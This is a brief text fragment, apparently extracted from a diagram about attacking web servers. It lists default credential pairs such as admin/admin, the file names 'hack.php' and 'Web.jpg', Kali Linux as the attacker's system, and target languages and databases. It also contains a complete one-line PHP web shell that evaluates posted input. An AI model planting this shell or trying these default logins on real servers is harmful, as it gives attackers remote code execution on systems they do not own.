 user/user
admin/admin
web/security
…
Web.jpg
hack.php
webshell
<?php @eval($_POST['pass']);?>
Hacker
(Kali Linux)
Web Server
PHP
Java
Python
MySQL
Access
Oracle